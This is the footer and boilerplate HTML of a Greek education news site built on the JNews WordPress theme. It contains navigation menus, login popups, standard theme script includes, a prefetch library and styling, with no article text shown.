                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
		<div  class='jeg_social_icon_block socials_widget jnews_module_111040_3_693ed1cc8217c nobg '><a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-9"><div class="jeg_wrapper wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex jnews_693ed1cc8281f footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>© 2023 <a title="newspedia.gr" href="https://newspedia.gr/">Newspedia.gr</a>.</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper wpb_wrapper"><div class='jnews_module_111040_4_693ed1cc82d44'><ul class="jeg_menu_footer"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-167"><a href="https://newspedia.gr/">Newspedia.gr</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://newspedia.gr/cookies-policy/">Πολιτική cookies</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-163"><a rel="privacy-policy" href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
</ul></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="00803f0219">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="00803f0219">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="page_item page-item-78"><a href="https://newspedia.gr/home-2/">Home 2</a></li>
<li class="page_item page-item-162"><a href="https://newspedia.gr/newsletter/">Newsletter</a></li>
<li class="page_item page-item-77"><a href="https://newspedia.gr/">Newspedia.gr &#8211; Ειδήσεις για την εκπαίδευση, τους εκπαιδευτικούς, την παιδεία</a></li>
<li class="page_item page-item-2"><a href="https://newspedia.gr/sample-page/">Sample Page</a></li>
<li class="page_item page-item-170"><a href="https://newspedia.gr/diafimisi/">Διαφήμιση</a></li>
<li class="page_item page-item-79"><a href="https://newspedia.gr/contact/">Επικοινωνία</a></li>
<li class="page_item page-item-135"><a href="https://newspedia.gr/oroi-chrisis/">Όροι χρήσης &#8211; Πολιτική απορρήτου</a></li>
<li class="page_item page-item-164"><a href="https://newspedia.gr/cookies-policy/">Πολιτική σχετικά με Cookies</a></li>
<li class="page_item page-item-142187"><a href="https://newspedia.gr/poyliopoylos-akis-paroysiasi-diplomatikis-ergasias/">Πουλιόπουλος Άκης &#8211; Παρουσίαση Διπλωματικής Εργασίας</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/newspedia.gr/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/NewspediaG" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 <a href="https://newspedia.gr" title="newspedia.gr">Newspedia.gr</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='jnews-scheme-css' href='https://newspedia.gr/wp-content/themes/jnews/data/import/reportase/scheme.css?ver=11.6.11' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.6.11" id="lazysizes-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.6.11" id="bgset-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/superfish.js?ver=11.6.11" id="superfish-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.6.11" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.6.11" id="waypoint-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.6.11" id="scrollto-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.6.11" id="parallax-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.6.11" id="okaynav-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.6.11" id="mousewheel-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.6.11" id="modernizr-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.6.11" id="smartresize-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.6.11" id="chosen-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.6.11" id="magnific-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.6.11" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.6.11" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.6.11" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.6.11" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/newspedia.gr\/%CE%BC%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD-%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF-%CE%B3%CE%B9%CE%B1-%CE%BD%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"el","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"111040","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"newspedia.gr","zoom_button":"0","dm_cookie_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/main.js?ver=11.6.11" id="jnews-main-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/zoom-button.js?ver=11.6.11" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/popup-post.js?ver=11.6.11" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.6.11" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newspedia.gr/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.6.11" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"jnews"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e7ecef; } body { --j-body-color : #666666; --j-accent-color : #c60c05; --j-alt-color : #007a37; --j-heading-color : #261313; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #c60c05; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c60c05; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c60c05; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c60c05; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #007a37; } .jeg_share_button.share-float.share-monocrhome a { background-color : #007a37; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #261313; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #261313; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 5px; border-top-color : #0a120d; } .jeg_midbar { height : 75px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0c120c; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #272932; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Open Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Lora,Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1170px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1170px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1263px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1263px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav, .jeg_boxed:not(.jeg_sidecontent) .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1346px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1346px; max-width : 1346px; margin-left : calc(-1 * (1346px - 100%) / 2); }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
